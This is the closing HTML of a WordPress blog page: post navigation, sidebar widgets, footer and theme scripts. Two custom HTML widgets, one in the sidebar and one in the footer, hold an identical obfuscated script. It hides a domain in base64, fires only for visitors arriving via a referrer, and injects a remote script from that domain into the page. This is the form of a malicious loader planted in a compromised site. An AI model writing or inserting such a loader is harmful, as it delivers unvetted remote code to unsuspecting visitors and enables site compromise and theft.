					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/a-brief-history-of-the-shopping-mall-compare-net-price/" rel="prev"><span class="meta-nav">&larr;</span> A Brief History of the Shopping Mall &#8211; Compare Net Price</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/how-a-factory-uses-zinc-nickel-plating-deposits-on-computer-parts-technology-magazine/" rel="next">How a factory uses zinc-nickel plating deposits on computer parts &#8211; Technology Magazine <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10-great-hobbies-to-try-for-the-fall-recreation-magazine/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2F10-great-hobbies-to-try-for-the-fall-recreation-magazine%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>